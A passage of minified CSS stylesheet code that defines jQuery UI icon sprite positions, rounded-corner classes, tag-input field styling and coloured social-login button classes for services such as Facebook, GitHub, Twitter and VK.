0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-first,.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{/* background-position:-48px -192px */}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-left,.ui-corner-tl,.ui-corner-top{border-top-left-radius:4px}.ui-corner-all,.ui-corner-right,.ui-corner-top,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bl,.ui-corner-bottom,.ui-corner-left{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-br,.ui-corner-right{border-bottom-right-radius:4px}
.bootstrap-tagsinput{background-color:#fff;border:1px solid #ccc;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);display:inline-block;padding:4px 6px;color:#555;vertical-align:middle;border-radius:4px;max-width:100%;line-height:22px;cursor:text;width:100%}.bootstrap-tagsinput input,.bootstrap-tagsinput input:focus{border:none;box-shadow:none}.bootstrap-tagsinput span{background:#444}.bootstrap-tagsinput input{outline:0;background-color:transparent;padding:0 6px;margin:0;width:auto;max-width:inherit}.bootstrap-tagsinput.form-control input::-moz-placeholder{color:#777;opacity:1}.bootstrap-tagsinput.form-control input:-ms-input-placeholder{color:#777}.bootstrap-tagsinput.form-control input::-webkit-input-placeholder{color:#777}.bootstrap-tagsinput .tag{margin-right:2px;color:#fff}.bootstrap-tagsinput .tag [data-role=remove]{margin-left:8px;cursor:pointer}.bootstrap-tagsinput .tag [data-role=remove]:after{content:"x";padding:0 2px}.bootstrap-tagsinput .tag [data-role=remove]:hover{box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.bootstrap-tagsinput .tag [data-role=remove]:hover:active{box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}
.btn-social,.btn-social-icon{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.btn-adn.active,.btn-adn:active,.btn-bitbucket.active,.btn-bitbucket:active,.btn-dropbox.active,.btn-dropbox:active,.btn-facebook.active,.btn-facebook:active,.btn-flickr.active,.btn-flickr:active,.btn-foursquare.active,.btn-foursquare:active,.btn-github.active,.btn-github:active,.btn-google.active,.btn-google:active,.btn-instagram.active,.btn-instagram:active,.btn-microsoft.active,.btn-microsoft:active,.btn-openid.active,.btn-openid:active,.btn-pinterest.active,.btn-pinterest:active,.btn-reddit.active,.btn-reddit:active,.btn-soundcloud.active,.btn-soundcloud:active,.btn-tumblr.active,.btn-tumblr:active,.btn-twitter.active,.btn-twitter:active,.btn-vimeo.active,.btn-vimeo:active,.btn-vk.active,.btn-vk:active,.btn-yahoo.active,.btn-yahoo:active,.open>.dropdown-toggle.btn-adn,.open>.dropdown-toggle.btn-bitbucket,.open>.dropdown-toggle.btn-dropbox,.open>.dropdown-toggle.btn-facebook,.open>.dropdown-toggle.btn-flickr,.open>.dropdown-toggle.btn-foursquare,.open>.dropdown-toggle.btn-github,.open>.dropdown-toggle.btn-google,.open>.dropdown-toggle.btn-instagram,.open>.dropdown-toggle.btn-microsoft,.open>.dropdown-toggle.btn-openid,.open>.dropdown-toggle.btn-pinterest,.open>.dropdown-toggle.btn-reddit,.open>.dropdown-toggle.btn-soundcloud,.open>.dropdown-toggle.btn-tumblr,.open>.dropdown-toggle.btn-twitter,.open>.dropdown-toggle.btn-vimeo,.open>.dropdown-toggle.btn-vk,.open>.dropdown-toggle.btn-yahoo{background-image:none}.btn-social{position:relative;padding-left:44px;text-align:left}.btn-social>:first-child{position:absolute;left:0;top:0;bottom:0;width:32px;line-height:34px;font-size:1.6em;text-align:center;border-right:1px solid rgba(0,0,0,.2)}.btn-social.btn-lg{padding-left:61px}.btn-social.btn-lg>:first-child{line-height:45px;width:45px;font-size:1.8em}.btn-social.btn-sm{padding-left:38px}.btn-social.btn-sm>:first-child{line-height:28px;width:28px;font-size:1.4em}.btn-social.btn-xs{padding-left:30px}.btn-social.btn-xs>:first-child{line-height:20px;width:20px;font-size:1.2em}.btn-social-icon{position:relative;text-align:left;height:34px;width:15%;padding:0}.btn-social-icon>:first-child{position:absolute;left:0;top:0;bottom:0;line-height:34px;font-size:1.6em}.btn-social-icon.btn-lg>:first-child{line-height:45px;width:45px;font-size:1.8em}.btn-social-icon.btn-sm>:first-child{line-height:28px;width:28px;font-size:1.4em}.btn-social-icon.btn-xs>:first-child{line-height:20px;width:20px;font-size:1.2em}.btn-social-icon>:first-child{border:none;text-align:center;width:100%!important}.btn-social-icon.btn-lg{height:45px;width:45px;padding-left:0;padding-right:0}.btn-social-icon.btn-sm{height:30px;width:30px;padding-left:0;padding-right:0}.btn-social-icon.btn-xs{height:22px;width:22px;padding-left:0;padding-right:0}.btn-adn{color:#fff;background-color:#d87a68;border-color:rgba(0,0,0,.2)}.btn-adn.active,.btn-adn:active,.btn-adn:focus,.btn-adn:hover,.open>.dropdown-toggle.btn-adn{color:#fff;background-color:#ce563f;border-color:rgba(0,0,0,.2)}.btn-adn.disabled,.btn-adn.disabled.active,.btn-adn.disabled:active,.btn-adn.disabled:focus,.btn-adn.disabled:hover,.btn-adn[disabled],.btn-adn[disabled].active,.btn-adn[disabled]:active,.btn-adn[disabled]:focus,.btn-adn[disabled]:hover,fieldset[disabled] .btn-adn,fieldset[disabled] .btn-adn.active,fieldset[disabled] .btn-adn:active,fieldset[disabled] .btn-adn:focus,fieldset[disabled] .btn-adn:hover{background-color:#d87a68;border-color:rgba(0,0,0,.2)}.btn-adn .badge{color:#d87a68;background-color:#fff}.btn-bitbucket{color:#fff;background-color:#205081;border-color:rgba(0,0,0,.2)}.btn-bitbucket.active,.btn-bitbucket:active,.btn-bitbucket:focus,.btn-bitbucket:hover,.open>.dropdown-toggle.btn-bitbucket{color:#fff;background-color:#163758;border-color:rgba(0,0,0,.2)}.btn-bitbucket.disabled,.btn-bitbucket.disabled.active,.btn-bitbucket.disabled:active,.btn-bitbucket.disabled:focus,.btn-bitbucket.disabled:hover,.btn-bitbucket[disabled],.btn-bitbucket[disabled].active,.btn-bitbucket[disabled]:active,.btn-bitbucket[disabled]:focus,.btn-bitbucket[disabled]:hover,fieldset[disabled] .btn-bitbucket,fieldset[disabled] .btn-bitbucket.active,fieldset[disabled] .btn-bitbucket:active,fieldset[disabled] .btn-bitbucket:focus,fieldset[disabled] .btn-bitbucket:hover{background-color:#205081;border-color:rgba(0,0,0,.2)}.btn-bitbucket .badge{color:#205081;background-color:#fff}.btn-dropbox{color:#fff;background-color:#1087dd;border-color:rgba(0,0,0,.2)}.btn-dropbox.active,.btn-dropbox:active,.btn-dropbox:focus,.btn-dropbox:hover,.open>.dropdown-toggle.btn-dropbox{color:#fff;background-color:#0d6aad;border-color:rgba(0,0,0,.2)}.btn-dropbox.disabled,.btn-dropbox.disabled.active,.btn-dropbox.disabled:active,.btn-dropbox.disabled:focus,.btn-dropbox.disabled:hover,.btn-dropbox[disabled],.btn-dropbox[disabled].active,.btn-dropbox[disabled]:active,.btn-dropbox[disabled]:focus,.btn-dropbox[disabled]:hover,fieldset[disabled] .btn-dropbox,fieldset[disabled] .btn-dropbox.active,fieldset[disabled] .btn-dropbox:active,fieldset[disabled] .btn-dropbox:focus,fieldset[disabled] .btn-dropbox:hover{background-color:#1087dd;border-color:rgba(0,0,0,.2)}.btn-dropbox .badge{color:#1087dd;background-color:#fff}.btn-facebook{color:#fff;background-color:#3b5998;border-color:rgba(0,0,0,.2)}.btn-facebook.active,.btn-facebook:active,.btn-facebook:focus,.btn-facebook:hover,.open>.dropdown-toggle.btn-facebook{color:#fff;background-color:#2d4373;border-color:rgba(0,0,0,.2)}.btn-facebook.disabled,.btn-facebook.disabled.active,.btn-facebook.disabled:active,.btn-facebook.disabled:focus,.btn-facebook.disabled:hover,.btn-facebook[disabled],.btn-facebook[disabled].active,.btn-facebook[disabled]:active,.btn-facebook[disabled]:focus,.btn-facebook[disabled]:hover,fieldset[disabled] .btn-facebook,fieldset[disabled] .btn-facebook.active,fieldset[disabled] .btn-facebook:active,fieldset[disabled] .btn-facebook:focus,fieldset[disabled] .btn-facebook:hover{background-color:#3b5998;border-color:rgba(0,0,0,.2)}.btn-facebook .badge{color:#3b5998;background-color:#fff}.btn-flickr{color:#fff;background-color:#ff0084;border-color:rgba(0,0,0,.2)}.btn-flickr.active,.btn-flickr:active,.btn-flickr:focus,.btn-flickr:hover,.open>.dropdown-toggle.btn-flickr{color:#fff;background-color:#cc006a;border-color:rgba(0,0,0,.2)}.btn-flickr.disabled,.btn-flickr.disabled.active,.btn-flickr.disabled:active,.btn-flickr.disabled:focus,.btn-flickr.disabled:hover,.btn-flickr[disabled],.btn-flickr[disabled].active,.btn-flickr[disabled]:active,.btn-flickr[disabled]:focus,.btn-flickr[disabled]:hover,fieldset[disabled] .btn-flickr,fieldset[disabled] .btn-flickr.active,fieldset[disabled] .btn-flickr:active,fieldset[disabled] .btn-flickr:focus,fieldset[disabled] .btn-flickr:hover{background-color:#ff0084;border-color:rgba(0,0,0,.2)}.btn-flickr .badge{color:#ff0084;background-color:#fff}.btn-foursquare{color:#fff;background-color:#f94877;border-color:rgba(0,0,0,.2)}.btn-foursquare.active,.btn-foursquare:active,.btn-foursquare:focus,.btn-foursquare:hover,.open>.dropdown-toggle.btn-foursquare{color:#fff;background-color:#f71752;border-color:rgba(0,0,0,.2)}.btn-foursquare.disabled,.btn-foursquare.disabled.active,.btn-foursquare.disabled:active,.btn-foursquare.disabled:focus,.btn-foursquare.disabled:hover,.btn-foursquare[disabled],.btn-foursquare[disabled].active,.btn-foursquare[disabled]:active,.btn-foursquare[disabled]:focus,.btn-foursquare[disabled]:hover,fieldset[disabled] .btn-foursquare,fieldset[disabled] .btn-foursquare.active,fieldset[disabled] .btn-foursquare:active,fieldset[disabled] .btn-foursquare:focus,fieldset[disabled] .btn-foursquare:hover{background-color:#f94877;border-color:rgba(0,0,0,.2)}.btn-foursquare .badge{color:#f94877;background-color:#fff}.btn-github{color:#fff;background-color:#444;border-color:rgba(0,0,0,.2)}.btn-github.active,.btn-github:active,.btn-github:focus,.btn-github:hover,.open>.dropdown-toggle.btn-github{color:#fff;background-color:#2b2b2b;border-color:rgba(0,0,0,.2)}.btn-github.disabled,.btn-github.disabled.active,.btn-github.disabled:active,.btn-github.disabled:focus,.btn-github.disabled:hover,.btn-github[disabled],.btn-github[disabled].active,.btn-github[disabled]:active,.btn-github[disabled]:focus,.btn-github[disabled]:hover,fieldset[disabled] .btn-github,fieldset[disabled] .btn-github.active,fieldset[disabled] .btn-github:active,fieldset[disabled] .btn-github:focus,fieldset[disabled] .btn-github:hover{background-color:#444;border-color:rgba(0,0,0,.2)}.btn-github .badge{color:#444;background-color:#fff}.btn-google{color:#fff;background-color:#dd4b39;border-color:rgba(0,0,0,.2)}.btn-google.active,.btn-google:active,.btn-google:focus,.btn-google:hover,.open>.dropdown-toggle.btn-google{color:#fff;background-color:#c23321;border-color:rgba(0,0,0,.2)}.btn-google.disabled,.btn-google.disabled.active,.btn-google.disabled:active,.btn-google.disabled:focus,.btn-google.disabled:hover,.btn-google[disabled],.btn-google[disabled].active,.btn-google[disabled]:active,.btn-google[disabled]:focus,.btn-google[disabled]:hover,fieldset[disabled] .btn-google,fieldset[disabled] .btn-google.active,fieldset[disabled] .btn-google:active,fieldset[disabled] .btn-google:focus,fieldset[disabled] .btn-google:hover{background-color:#dd4b39;border-color:rgba(0,0,0,.2)}.btn-google .badge{color:#dd4b39;background-color:#fff}.btn-instagram{color:#fff;background-color:#3f729b;border-color:rgba(0,0,0,.2)}.btn-instagram.active,.btn-instagram:active,.btn-instagram:focus,.btn-instagram:hover,.open>.dropdown-toggle.btn-instagram{color:#fff;background-color:#305777;border-color:rgba(0,0,0,.2)}.btn-instagram.disabled,.btn-instagram.disabled.active,.btn-instagram.disabled:active,.btn-instagram.disabled:focus,.btn-instagram.disabled:hover,.btn-instagram[disabled],.btn-instagram[disabled].active,.btn-instagram[disabled]:active,.btn-instagram[disabled]:focus,.btn-instagram[disabled]:hover,fieldset[disabled] .btn-instagram,fieldset[disabled] .btn-instagram.active,fieldset[disabled] .btn-instagram:active,fieldset[disabled] .btn-instagram:focus,fieldset[disabled] .btn-instagram:hover{background-color:#3f729b;border-color:rgba(0,0,0,.2)}.btn-instagram .badge{color:#3f729b;background-color:#fff}.btn-linkedin{color:#fff;background-color:#007bb6;border-color:rgba(0,0,0,.2)}.btn-linkedin.active,.btn-linkedin:active,.btn-linkedin:focus,.btn-linkedin:hover,.open>.dropdown-toggle.btn-linkedin{color:#fff;background-color:#005983;border-color:rgba(0,0,0,.2)}.btn-linkedin.active,.btn-linkedin:active,.open>.dropdown-toggle.btn-linkedin{background-image:none}.btn-linkedin.disabled,.btn-linkedin.disabled.active,.btn-linkedin.disabled:active,.btn-linkedin.disabled:focus,.btn-linkedin.disabled:hover,.btn-linkedin[disabled],.btn-linkedin[disabled].active,.btn-linkedin[disabled]:active,.btn-linkedin[disabled]:focus,.btn-linkedin[disabled]:hover,fieldset[disabled] .btn-linkedin,fieldset[disabled] .btn-linkedin.active,fieldset[disabled] .btn-linkedin:active,fieldset[disabled] .btn-linkedin:focus,fieldset[disabled] .btn-linkedin:hover{background-color:#007bb6;border-color:rgba(0,0,0,.2)}.btn-linkedin .badge{color:#007bb6;background-color:#fff}.btn-microsoft{color:#fff;background-color:#2672ec;border-color:rgba(0,0,0,.2)}.btn-microsoft.active,.btn-microsoft:active,.btn-microsoft:focus,.btn-microsoft:hover,.open>.dropdown-toggle.btn-microsoft{color:#fff;background-color:#125acd;border-color:rgba(0,0,0,.2)}.btn-microsoft.disabled,.btn-microsoft.disabled.active,.btn-microsoft.disabled:active,.btn-microsoft.disabled:focus,.btn-microsoft.disabled:hover,.btn-microsoft[disabled],.btn-microsoft[disabled].active,.btn-microsoft[disabled]:active,.btn-microsoft[disabled]:focus,.btn-microsoft[disabled]:hover,fieldset[disabled] .btn-microsoft,fieldset[disabled] .btn-microsoft.active,fieldset[disabled] .btn-microsoft:active,fieldset[disabled] .btn-microsoft:focus,fieldset[disabled] .btn-microsoft:hover{background-color:#2672ec;border-color:rgba(0,0,0,.2)}.btn-microsoft .badge{color:#2672ec;background-color:#fff}.btn-openid{color:#fff;background-color:#f7931e;border-color:rgba(0,0,0,.2)}.btn-openid.active,.btn-openid:active,.btn-openid:focus,.btn-openid:hover,.open>.dropdown-toggle.btn-openid{color:#fff;background-color:#da7908;border-color:rgba(0,0,0,.2)}.btn-openid.disabled,.btn-openid.disabled.active,.btn-openid.disabled:active,.btn-openid.disabled:focus,.btn-openid.disabled:hover,.btn-openid[disabled],.btn-openid[disabled].active,.btn-openid[disabled]:active,.btn-openid[disabled]:focus,.btn-openid[disabled]:hover,fieldset[disabled] .btn-openid,fieldset[disabled] .btn-openid.active,fieldset[disabled] .btn-openid:active,fieldset[disabled] .btn-openid:focus,fieldset[disabled] .btn-openid:hover{background-color:#f7931e;border-color:rgba(0,0,0,.2)}.btn-openid .badge{color:#f7931e;background-color:#fff}.btn-pinterest{color:#fff;background-color:#cb2027;border-color:rgba(0,0,0,.2)}.btn-pinterest.active,.btn-pinterest:active,.btn-pinterest:focus,.btn-pinterest:hover,.open>.dropdown-toggle.btn-pinterest{color:#fff;background-color:#9f191f;border-color:rgba(0,0,0,.2)}.btn-pinterest.disabled,.btn-pinterest.disabled.active,.btn-pinterest.disabled:active,.btn-pinterest.disabled:focus,.btn-pinterest.disabled:hover,.btn-pinterest[disabled],.btn-pinterest[disabled].active,.btn-pinterest[disabled]:active,.btn-pinterest[disabled]:focus,.btn-pinterest[disabled]:hover,fieldset[disabled] .btn-pinterest,fieldset[disabled] .btn-pinterest.active,fieldset[disabled] .btn-pinterest:active,fieldset[disabled] .btn-pinterest:focus,fieldset[disabled] .btn-pinterest:hover{background-color:#cb2027;border-color:rgba(0,0,0,.2)}.btn-pinterest .badge{color:#cb2027;background-color:#fff}.btn-reddit{color:#000;background-color:#eff7ff;border-color:rgba(0,0,0,.2)}.btn-reddit.active,.btn-reddit:active,.btn-reddit:focus,.btn-reddit:hover,.open>.dropdown-toggle.btn-reddit{color:#000;background-color:#bcddff;border-color:rgba(0,0,0,.2)}.btn-reddit.disabled,.btn-reddit.disabled.active,.btn-reddit.disabled:active,.btn-reddit.disabled:focus,.btn-reddit.disabled:hover,.btn-reddit[disabled],.btn-reddit[disabled].active,.btn-reddit[disabled]:active,.btn-reddit[disabled]:focus,.btn-reddit[disabled]:hover,fieldset[disabled] .btn-reddit,fieldset[disabled] .btn-reddit.active,fieldset[disabled] .btn-reddit:active,fieldset[disabled] .btn-reddit:focus,fieldset[disabled] .btn-reddit:hover{background-color:#eff7ff;border-color:rgba(0,0,0,.2)}.btn-reddit .badge{color:#eff7ff;background-color:#000}.btn-soundcloud{color:#fff;background-color:#f50;border-color:rgba(0,0,0,.2)}.btn-soundcloud.active,.btn-soundcloud:active,.btn-soundcloud:focus,.btn-soundcloud:hover,.open>.dropdown-toggle.btn-soundcloud{color:#fff;background-color:#c40;border-color:rgba(0,0,0,.2)}.btn-soundcloud.disabled,.btn-soundcloud.disabled.active,.btn-soundcloud.disabled:active,.btn-soundcloud.disabled:focus,.btn-soundcloud.disabled:hover,.btn-soundcloud[disabled],.btn-soundcloud[disabled].active,.btn-soundcloud[disabled]:active,.btn-soundcloud[disabled]:focus,.btn-soundcloud[disabled]:hover,fieldset[disabled] .btn-soundcloud,fieldset[disabled] .btn-soundcloud.active,fieldset[disabled] .btn-soundcloud:active,fieldset[disabled] .btn-soundcloud:focus,fieldset[disabled] .btn-soundcloud:hover{background-color:#f50;border-color:rgba(0,0,0,.2)}.btn-soundcloud .badge{color:#f50;background-color:#fff}.btn-tumblr{color:#fff;background-color:#2c4762;border-color:rgba(0,0,0,.2)}.btn-tumblr.active,.btn-tumblr:active,.btn-tumblr:focus,.btn-tumblr:hover,.open>.dropdown-toggle.btn-tumblr{color:#fff;background-color:#1c2d3f;border-color:rgba(0,0,0,.2)}.btn-tumblr.disabled,.btn-tumblr.disabled.active,.btn-tumblr.disabled:active,.btn-tumblr.disabled:focus,.btn-tumblr.disabled:hover,.btn-tumblr[disabled],.btn-tumblr[disabled].active,.btn-tumblr[disabled]:active,.btn-tumblr[disabled]:focus,.btn-tumblr[disabled]:hover,fieldset[disabled] .btn-tumblr,fieldset[disabled] .btn-tumblr.active,fieldset[disabled] .btn-tumblr:active,fieldset[disabled] .btn-tumblr:focus,fieldset[disabled] .btn-tumblr:hover{background-color:#2c4762;border-color:rgba(0,0,0,.2)}.btn-tumblr .badge{color:#2c4762;background-color:#fff}.btn-twitter{color:#fff;background-color:#55acee;border-color:rgba(0,0,0,.2)}.btn-twitter.active,.btn-twitter:active,.btn-twitter:focus,.btn-twitter:hover,.open>.dropdown-toggle.btn-twitter{color:#fff;background-color:#2795e9;border-color:rgba(0,0,0,.2)}.btn-twitter.disabled,.btn-twitter.disabled.active,.btn-twitter.disabled:active,.btn-twitter.disabled:focus,.btn-twitter.disabled:hover,.btn-twitter[disabled],.btn-twitter[disabled].active,.btn-twitter[disabled]:active,.btn-twitter[disabled]:focus,.btn-twitter[disabled]:hover,fieldset[disabled] .btn-twitter,fieldset[disabled] .btn-twitter.active,fieldset[disabled] .btn-twitter:active,fieldset[disabled] .btn-twitter:focus,fieldset[disabled] .btn-twitter:hover{background-color:#55acee;border-color:rgba(0,0,0,.2)}.btn-twitter .badge{color:#55acee;background-color:#fff}.btn-vimeo{color:#fff;background-color:#1ab7ea;border-color:rgba(0,0,0,.2)}.btn-vimeo.active,.btn-vimeo:active,.btn-vimeo:focus,.btn-vimeo:hover,.open>.dropdown-toggle.btn-vimeo{color:#fff;background-color:#1295bf;border-color:rgba(0,0,0,.2)}.btn-vimeo.disabled,.btn-vimeo.disabled.active,.btn-vimeo.disabled:active,.btn-vimeo.disabled:focus,.btn-vimeo.disabled:hover,.btn-vimeo[disabled],.btn-vimeo[disabled].active,.btn-vimeo[disabled]:active,.btn-vimeo[disabled]:focus,.btn-vimeo[disabled]:hover,fieldset[disabled] .btn-vimeo,fieldset[disabled] .btn-vimeo.active,fieldset[disabled] .btn-vimeo:active,fieldset[disabled] .btn-vimeo:focus,fieldset[disabled] .btn-vimeo:hover{background-color:#1ab7ea;border-color:rgba(0,0,0,.2)}.btn-vimeo .badge{color:#1ab7ea;background-color:#fff}.btn-vk{color:#fff;background-color:#587ea3;border-color:rgba(0,0,0,.2)}.btn-vk.active,.btn-vk:active,.btn-vk:focus,.btn-vk:hover,.open>.dropdown-toggle.btn-vk{color:#fff;background-color:#466482;border-color:rgba(0,0,0,.2)}.btn-vk.disabled,.btn-vk.disabled.active,.btn-vk.disabled:active,.btn-vk.disabled:focus,.btn-vk.disabled:hover,.btn-vk[disabled],.btn-vk[disabled].active,.btn-vk[disabled]:active,.btn-vk[disabled]:focus,.btn-vk[disabled]:hover,fieldset[disabled] .btn-vk,fieldset[disabled] .btn-vk.active,fieldset[disabled] .btn-vk:active,fieldset[disabled] .btn-vk:focus,fieldset[disabled] .btn-vk:hover{background-color:#587ea3;border-color:rgba(0,0,0,.2)}.btn-vk 